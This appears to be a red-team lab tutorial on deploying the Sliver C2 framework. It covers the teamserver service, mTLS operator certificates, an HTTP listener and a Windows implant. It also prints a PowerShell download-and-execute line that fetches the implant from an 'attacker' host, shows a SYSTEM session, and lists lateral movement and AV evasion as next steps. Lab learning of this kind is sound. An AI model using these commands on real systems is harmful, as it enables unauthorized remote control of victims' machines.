There's a moment when a custom exploit script loads on a target machine and calls back. Not to some public cloud endpoint. Not to infrastructure someone else built. To your own C2 framework, on a server you hardened yourself, using a protocol you understand.
That's when theory becomes practice.
Cobalt Strike is what it is. The de facto standard framework for professional red teamers. But if you want to understand what a command-and-control framework actually does and how it does it, you don't reach for Cobalt Strike. You build something yourself.
Sliver from BishopFox is the right starting point. Open-source. Actively maintained. And the mTLS-based operator architecture is cleaner than most things I've seen in this space. Not less powerful. Just more transparent. The code is accessible. No black box.
The Asset Name Gotcha
There's one thing I figured out on the third attempt: Sliver release asset names include _linux-amd64, not just _linux. Sounds pedantic. Costs an hour of debugging when wget or curl returns 404 and you're sitting there wondering if the GitHub API is broken or if the binary simply doesn't exist.
It exists. The name is just longer.
This matters because Sliver releases come in variants. Different binaries for different architectures. If you're copying a command from someone else's setup and they ran it on arm64, their filename will be different from yours. The GitHub releases page lists them clearly, but when you're looking at raw download links, that full architecture string is easy to miss. An hour and a Google search later, you realize: the filename was right there.
VER=v1.7.3
curl -L https://github.com/BishopFox/sliver/releases/download/$VER/sliver-server_linux-amd64 \
  -o /usr/local/bin/sliver-server
curl -L https://github.com/BishopFox/sliver/releases/download/$VER/sliver-client_linux-amd64 \
  -o /usr/local/bin/sliver-client
install -m 755 /usr/local/bin/sliver-server /usr/local/bin/sliver-server
install -m 755 /usr/local/bin/sliver-client /usr/local/bin/sliver-client
mkdir -p /opt/sliver/logs
Notice the curl with -L flag. That tells curl to follow redirects. GitHub redirects release downloads through their CDN. Without that flag, you might get partial downloads or empty files.
The Teamserver - Keep It Running
A C2 framework is only useful if the teamserver actually runs. This is the central hub: the process that listens for implants, stores active sessions, logs commands, orchestrates everything. If it crashes, every implant becomes useless. If it doesn't start on reboot, your lab is dead.
So: systemd. The service manager that handles this automatically.
[Unit]
Description=Sliver C2 Teamserver
After=network-online.target
Wants=network-online.target

[Service]
Type=simple
User=root
ExecStart=/usr/local/bin/sliver-server daemon
Restart=on-failure
RestartSec=5s
StandardOutput=append:/opt/sliver/logs/server.log
StandardError=append:/opt/sliver/logs/server.log

[Install]
WantedBy=multi-user.target
Save this as /etc/systemd/system/sliver.service, then:
systemctl daemon-reload
systemctl enable --now sliver
Now Sliver is running. It'll restart if it crashes. It'll auto-start on boot. The logs go to /opt/sliver/logs/server.log where you can review what happened during any session. Done.
The Operator - mTLS Authentication
The clean part of Sliver's design is the mTLS model. Mutual TLS. The operator (your Kali box, your laptop, whatever) doesn't connect with a password or API key. It connects with a certificate. A cryptographic proof of identity that both sides verify. The teamserver has its certificate, and the operator has theirs. They shake hands. They trust each other. Then they talk securely.
Why does this matter? Because if someone steals your operator config file, they can connect to your teamserver. Not because they have a weak password, but because they have your certificate. This is real cryptographic trust, not a secret string in plaintext. In real red team scenarios, you'd protect that certificate like you protect your own SSH keys.
The certificate gets generated once, on the teamserver:
sliver-server operator \
  --name kali-op \
  --lhost 10.10.10.20 \
  --save /opt/sliver/configs/ \
  --permissions all
The --permissions all is not optional in v1.7.3. Forget it and the client connects to nothing silently, with no useful error message. You sit there wondering if the firewall is the problem, or the network, or your life choices.
It's the permissions flag.
Copy the certificate to the operator box:
# From sliver-c2
scp /opt/sliver/configs/kali-op.cfg root@kali:/tmp/

# On Kali

mkdir -p /root/.sliver-client/configs/
cp /tmp/kali-op.cfg /root/.sliver-client/configs/
chmod 755 /usr/local/bin/sliver-client
Important: The directory is .sliver-client with a hyphen, not .sliver. This hyphen problem will cost you at least an hour. Probably two. The error message won't help. It'll just sit there, not connecting, with nothing useful in the logs. You'll eventually type the path by hand and realize what you did wrong.
Connecting to the Teamserver
On the operator box:
sliver-client
# Connects to teamserver:31337 via mTLS
# Prompt changes to "sliver>" if successful
You're authenticated now. The teamserver knows you. Every command is logged. Every implant is tracked. Every network connection is timestamped. That's different from Cobalt Strike where you wonder what the company sees. Here: your own server, your own logs, total transparency into what happened.
The First Listener
Before generating implants, a listener needs to be running. This is where the teamserver waits for implants to call back. Think of it like opening a door. Implants will try to connect to a specific address and port, and the listener is the process that answers.
You can have multiple listeners at once. HTTP, HTTPS, DNS, TCP. Each one is a different way for implants to phone home. In real scenarios, you'd mix protocols, rotate listeners, use domain fronting, whatever obfuscation you need. For now, we keep it simple:
sliver> http --lhost 10.10.10.20 --lport 8080
[*] Starting HTTP listener ...
[*] HTTP listener started on 0.0.0.0:8080

sliver> jobs
[*] Active Jobs
ID   Name                Description
═════════════════════════════════════
1    http                HTTP listener
Now there's an HTTP listener running on port 8080. Implants will callback to http://10.10.10.20:8080. The listener logs every connection. You'll see IP addresses, user agents, timing information. Everything you need to confirm the callback succeeded.
Generating an Implant
This is the core workflow: generate, stage, execute. When you ask Sliver to build an implant, it's doing real binary compilation. Not packing a staged payload. Not decoding a shellcode blob. Actual executable code, tailored to your target OS and architecture, with the listener information baked directly into the binary.
When you run generate, you're telling Sliver: build a Windows 64-bit executable that will callback to this specific HTTP listener. That binary is now hardcoded to connect back to 10.10.10.20:8080. If you want implants calling a different server, you generate a new binary. Each one is independent.
sliver> generate --os windows --arch amd64 --http 10.10.10.20:8080 --save /tmp/
[*] Generating implant...
[*] Build complete: /tmp/DECISIVE_SEASON.exe
[*] Symbol obfuscation enabled
Sliver auto-generates a codename for every implant. Not some generic ID. A codename. This one was DECISIVE_SEASON. When you see that name in your logs later, you know exactly which binary this is. Which target. Which campaign moment. The symbol obfuscation is enabled by default. This means function names, variable names, and other debug symbols in the binary are scrambled. Analysts looking at the binary won't see readable function names. It's not encryption, just making reverse engineering slightly harder. Enough to slow down the casual AV researcher.
Staging and Execution
The binary is now on the C2 server. But it needs to get to the target. This step is called staging. Getting the implant from your infrastructure onto the victim machine. In a real scenario, this is where evasion matters. Defender is watching. AMSI is scanning. EDRs are monitoring process creation.
For this lab, we keep it simple. Python HTTP server on the staging box:
cd /tmp && python3 -m http.server 9090
This is a quick, standalone webserver. Opens port 9090, serves files from the current directory. When the target machine requests DECISIVE_SEASON.exe, this serves it.
Then from the target machine, via Proxmox guest exec (but this is how any attacker would do it):
powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://attacker:9090/DECISIVE_SEASON.exe', 'C:\Temp\DECISIVE_SEASON.exe')"

powershell -Command "Start-Process 'C:\Temp\DECISIVE_SEASON.exe'"
First command downloads the implant to C:\Temp. Second command executes it. The implant process starts, initializes its network stack, connects back to the listener on 10.10.10.20:8080. From that moment on, every action you take in the Sliver shell gets sent encrypted to the implant, and responses come back encrypted.
Session Active
On the C2 operator, check for callbacks:
sliver> sessions
[*] Active Sessions
ID         Name               OS/Arch       Remote Address
═══════════════════════════════════════════════════════════════
1793ca74   DECISIVE_SEASON    windows/amd64  10.30.30.20:52258

sliver> use 1793ca74
sliver> whoami
LAB\WINDOWS-CLIENT$

sliver> info
[*] Session 1793ca74 DECISIVE_SEASON
UID: S-1-5-18 (SYSTEM)
Hostname: WINDOWS-CLIENT
PID: 8204
That's the moment. Your target machine is calling your C2. You have SYSTEM. The session ID is 1793ca74. The same hexadecimal string you saw in the binary name. The IP address is 10.30.30.20, which is the Windows 11 machine three network hops away from the Sliver server. The PID is 8204. That's the actual Windows process ID where your implant is running.
From here, everything is a command. ps to list running processes. whoami to confirm current user (SYSTEM means maximum privilege). screenshot to grab the screen. download to pull files back to your server. execute-assembly to run .NET code in-memory.
Each command is encrypted, serialized, sent to the implant, executed, and the output comes back encrypted. No plaintext command line. No process creation visible in normal ways. Just a network connection that Sliver understands on both ends.
What Didn't Work on the First Try
wget instead of curl: wget doesn't follow redirects. On GitHub releases, that means 404 or 0 bytes. Use curl with -L.
Forgot the permissions flag: v1.7.3 explicitly requires --permissions all. The error message won't help.
Config in the wrong directory: .sliver/configs/ instead of .sliver-client/configs/. The hyphen costs an hour.
Python HTTP server permissions: The implant is created as root. The Python server runs as kali user. 403 Forbidden. chmod a+r /tmp/DECISIVE_SEASON.exe fixes it.
Implant crashes immediately on Windows Server 2008: Go 1.21 dropped support for Windows Server 2008 R2. If you're testing against WinSrv: use Windows 10/11 instead.
What's Next
Now you have an implant on a Windows machine. You have SYSTEM. The next steps are:
Enumeration: ps, whoami, ipconfig. What else is running? Which users are online?
Post-Exploitation: getsystem (if not already SYSTEM), screenshot, execute-assembly. Persistence.
Lateral Movement: Other machines on the network. Active Directory. Pass-the-Hash. Kerberoasting. BloodHound for AD topology.
AV Evasion: Defender is active. AMSI is active. Shellcode injection. In-memory execution. It gets complicated.
That's the game. The C2 is just the tool.